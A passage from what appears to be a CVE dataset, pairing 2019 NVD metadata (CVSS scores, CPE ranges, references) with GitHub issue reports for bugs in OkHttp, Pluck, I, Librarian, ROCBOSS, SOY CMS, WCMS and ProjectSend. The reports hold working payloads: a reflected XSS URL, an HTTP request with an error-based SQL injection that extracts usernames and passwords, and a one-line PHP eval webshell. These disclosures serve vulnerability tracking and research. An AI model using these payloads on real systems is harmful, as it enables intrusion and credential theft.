"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Product"
],
"url": "https://github.com/square/okhttp/releases"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0dd7ff197b2e3bdd80a0326587ca3d0c22e10d1dba17c769d6da7d7a%40%3Cuser.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r71100f23778d72fbd8be8baa6baffc159b9c4f3fae3db4826bdc8ab8%40%3Cissues.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/r78bfce980843be61a55615a7680bbf7ac751a9b3515231eab2d32068%40%3Cissues.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc436d58531754ac8fe20340044566518ea4dce66aeff9193356a225d%40%3Cissues.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/recce57e195fbdd856dcf1933c136a8a66d7b02e05e3580f44d75a640%40%3Cissues.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/rfd1eed12ba2a5dff37229edd60fc84a25517815d848994146a15af91%40%3Cissues.flink.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://square.github.io/okhttp/3.x/okhttp/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:squareup:okhttp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F6889A8C-87B7-49BE-B316-62267FEF895E",
"versionEndExcluding": null,
"versionEndIncluding": "3.12.0",
"versionStartExcluding": null,
"versionStartIncluding": "3.0.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"295"
] |
295
|
https://github.com/square/okhttp/issues/4967
| null |
github.com
|
[
"square",
"okhttp"
] |
Apparently there was [CVE-2018-20200](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20200) for an issue described as
> CertificatePinner.java in OkHttp 3.x through 3.12.0 allows man-in-the-middle attackers to bypass certificate pinning by changing SSLContext and the boolean values while hooking the application.
A report is at https://cxsecurity.com/issue/WLB-2018120252 was this forwarded already?
|
CVE-2018-20200: CertificatePinner.java allows man-in-the-middle attackers to bypass certificate pinning
|
https://api.github.com/repos/square/okhttp/issues/4967/comments
| 6
|
2019-04-19T09:16:04Z
|
2020-07-05T07:07:32Z
|
https://github.com/square/okhttp/issues/4967
| 435,109,866
| 4,967
| 320
|
CVE-2019-11344
|
2019-04-19T19:29:00.233
|
data/inc/files.php in Pluck 4.7.8 allows remote attackers to execute arbitrary code by uploading a .htaccess file that specifies SetHandler x-httpd-php for a .txt file, because only certain PHP-related filename extensions are blocked.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/72"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/pluck-cms/pluck/issues/72"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pluck-cms:pluck:4.7.8:*:*:*:*:*:*:*",
"matchCriteriaId": "DFF082EE-B695-400E-BF54-FC8707FBBE3E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/pluck-cms/pluck/issues/72
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"pluck-cms",
"pluck"
] |
Location: https://github.com/pluck-cms/pluck/blob/master/data/inc/files.php#L40
Code:
```php
<?php
// ......
$blockedExtentions = array('.php','php3','php4','php5','php6','php7','phtml');
if (in_array($lastfour, $blockedExtentions) or in_array($lastfive, $blockedExtentions) ){
if (!rename('files/'.latinOnlyInput($_FILES['filefile']['name']), 'files/'.latinOnlyInput($_FILES['filefile']['name']).'.txt')){
show_error($lang['general']['upload_failed'], 1);
}
chmod('files/'.latinOnlyInput($_FILES['filefile']['name']).'.txt', 0775);
}else{
chmod('files/'.latinOnlyInput($_FILES['filefile']['name']), 0775);
}
// ......
?>
```
When the uploaded file hits the suffix in `$blockedExtentions`, the file will be renamed to `.{ext}.txt`, and missed `$blockedExtentions` will not be renamed. So you can upload a webshell by overriding the `.htaccess` file.
**Step1. Upload a file `.htaccess`**
File content:

**Step2. Upload file `phpinfo.txt`**
File content:

**Step3. Request**

|
file-upload vulnerability in data/inc/files.php
|
https://api.github.com/repos/pluck-cms/pluck/issues/72/comments
| 4
|
2019-04-09T14:45:54Z
|
2019-05-29T16:19:45Z
|
https://github.com/pluck-cms/pluck/issues/72
| 431,009,393
| 72
| 321
|
CVE-2019-11359
|
2019-04-20T00:29:00.480
|
Cross-site scripting (XSS) vulnerability in display.php in I, Librarian 4.10 allows remote attackers to inject arbitrary web script or HTML via the project parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mkucej/i-librarian/issues/138"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mkucej/i-librarian/issues/138"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:i-librarian:i\\,_librarian:4.10:*:*:*:*:*:*:*",
"matchCriteriaId": "C1942913-38F2-41F7-80F9-887EE83FC680",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/mkucej/i-librarian/issues/138
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"mkucej",
"i-librarian"
] |
## Summary
The parameter `project` is not sanitized, so attackers can poison this parameter and then create a reflected XSS attack.
## PoC
`http://domain.tld/display.php?browse[]=all&project=1">test</a><script>alert(123)</script>&select=desk&_=1555500329996`
## Details
The flaw exists since `$project` was assigned to a GET parameter without sanitizing
https://github.com/mkucej/i-librarian/blob/07a2668ae012ff0d3fbede934fa526cd7d1c7c41/display.php#L15
then, `$project` was printed without escaping
https://github.com/mkucej/i-librarian/blob/07a2668ae012ff0d3fbede934fa526cd7d1c7c41/display.php#L326
|
XSS vulnerability in display.php
|
https://api.github.com/repos/mkucej/i-librarian/issues/138/comments
| 2
|
2019-04-17T12:19:38Z
|
2019-04-17T12:30:06Z
|
https://github.com/mkucej/i-librarian/issues/138
| 434,251,771
| 138
| 322
|
CVE-2019-11362
|
2019-04-20T13:29:00.277
|
app/controllers/frontend/PostController.php in ROCBOSS V2.2.1 has SQL injection via the Post:doReward score paramter, as demonstrated by the /do/reward/3 URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rocboss/ROCBOSS/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rocboss/ROCBOSS/issues/12"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rocboss:rocboss:2.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "38F69F49-F233-46CC-835C-CC69EB854532",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/rocboss/ROCBOSS/issues/12
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"rocboss",
"ROCBOSS"
] |
Verify that sql injection requires **registration** and **score>1**:
https://github.com/rocboss/ROCBOSS/blob/master/app/controllers/frontend/PostController.php#L460
```
if ($uid > 0) {
if ($score >= 1 && $score <= 1000) {
$topic = TopicModel::m()->getByTid($tid);
if (!empty($topic)) {
if ($topic['uid'] == $uid) {
parent::json('error', '抱歉,不能打赏自己的主题');
}
$userScore = UserModel::m()->getUserScore($uid);
if ($userScore < $score) {
parent::json('error', '您的积分余额('.$userScore.')不足以支付');
}
```
https://github.com/rocboss/ROCBOSS/blob/master/app/controllers/frontend/PostController.php#L482
The $score is not filtered, and the sql statement query is directly executed.
`$ret = $db->exec("UPDATE `roc_user` SET `score` = `score` - ".$score." WHERE `uid` = ".$uid);`
send http request:
frontend\Post:doReward
```
POST /do/reward/3 HTTP/1.1
Host: 192.168.123.1:8080
Content-Length: 228
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://192.168.123.1:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://192.168.123.1:8080/read/3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=knbbc98gv9vk73rlpd0hnq3t73; XDEBUG_SESSION=12790; roc_login=wadwagd; roc_secure=6f88bb85-0a26-b350-7531-a01b38583fab; Hm_lvt_48042604b3c7a9973810a87540843e34=1555140928; Hm_lpvt_48042604b3c7a9973810a87540843e34=1555256375
Connection: close
score=1+and(select+1+from(select+count(*),concat(((select+(SELECT+concat(username,0x7e,`password`)+FROM+roc_user+LIMIT+0,1))),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)&_csrf=e08b5c447d9d69f7aef921aef1e8fa89
```

|
ROCBOSS V2.2.1 has SQL injection via the Post:doReward score paramter.
|
https://api.github.com/repos/rocboss/ROCBOSS-OLD/issues/12/comments
| 1
|
2019-04-18T05:49:41Z
|
2019-04-18T06:04:09Z
|
https://github.com/rocboss/ROCBOSS-OLD/issues/12
| 434,600,652
| 12
| 323
|
CVE-2019-11376
|
2019-04-20T15:29:00.823
|
SOY CMS v3.0.2 allows remote attackers to execute arbitrary PHP code via a <?php substring in the second text box. NOTE: the vendor indicates that there was an assumption that the content is "made editable on its own.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "HIGH",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.2,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.iwantacve.cn/index.php/archives/212/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/inunosinsi/soycms/issues/5"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.iwantacve.cn/index.php/archives/212/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/inunosinsi/soycms/issues/5"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:brassica:soy_cms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "A2F5113A-7204-45AD-A752-8069D5787B23",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"94"
] |
94
|
https://github.com/inunosinsi/soycms/issues/5
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"inunosinsi",
"soycms"
] |
There is one vulnerability that can getshell(Execute arbitrary php code)
Affected software:Soycms v3.0.2
Type of vulnerability:Execute arbitrary php code(can getshell)
Discovered by: Yu Yang
Affected URL:http://127.0.0.1/soycms/admin/index.php/Site/EditController/1
First,we can install the cms successlly,and we can create a new website

we can insert arbitrary php code in the http://xxx.xxx.xxx/'New directory'/index.php
So.Finally,we can insert the malicious code,and getshell

|
There is one vulnerability that can getshell(Execute arbitrary php code)
|
https://api.github.com/repos/inunosinsi/soycms/issues/5/comments
| 2
|
2019-04-02T07:56:02Z
|
2020-09-15T09:41:22Z
|
https://github.com/inunosinsi/soycms/issues/5
| 428,076,440
| 5
| 324
|
CVE-2019-11377
|
2019-04-20T15:29:00.933
|
wcms/wex/finder/action.php in WCMS v0.3.2 has a Arbitrary File Upload Vulnerability via developer/finder because .php is a valid extension according to the fm_get_text_exts function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.iwantacve.cn/index.php/archives/208/"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/vedees/wcms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://www.iwantacve.cn/index.php/archives/208/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/vedees/wcms/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wcms:wcms:0.3.2:*:*:*:*:*:*:*",
"matchCriteriaId": "95CE7D1E-E919-449E-88D4-F6A0FCADFAF0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"434"
] |
434
|
https://github.com/vedees/wcms/issues/2
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"vedees",
"wcms"
] |
A Arbitrary File Upload Vulnerability in wcms/wex/finder/action.php
Affected software:WCMS V0.3.2
Type of vulnerability: Arbitrary File Upload
Discovered by: Yu Yang
Use this upload feature in the developer/finder:

and we can upload arbitrary file in the web server,it allows attackers upload malicious code

POC(2.php):
`<?php @eval($_POST[c]);?>`

code:


i hope you can fix it
|
A Arbitrary File Upload Vulnerability in wcms/wex/finder/action.php
|
https://api.github.com/repos/vedees/wcms/issues/2/comments
| 2
|
2019-04-03T06:57:24Z
|
2019-07-27T16:09:33Z
|
https://github.com/vedees/wcms/issues/2
| 428,596,119
| 2
| 325
|
CVE-2019-11378
|
2019-04-20T15:29:01.027
|
An issue was discovered in ProjectSend r1053. upload-process-form.php allows finished_files[]=../ directory traversal. It is possible for users to read arbitrary files and (potentially) access the supporting database, delete arbitrary files, access user passwords, or run arbitrary code.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108069"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectsend/projectsend/issues/700"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/108069"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/projectsend/projectsend/issues/700"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:projectsend:projectsend:r1053:*:*:*:*:*:*:*",
"matchCriteriaId": "6E0E88A9-54A1-415C-84CC-F13B8AB66643",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/projectsend/projectsend/issues/700
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"projectsend",
"projectsend"
] |
## Type
This is a:
[X] Bug report
### Description of the problem
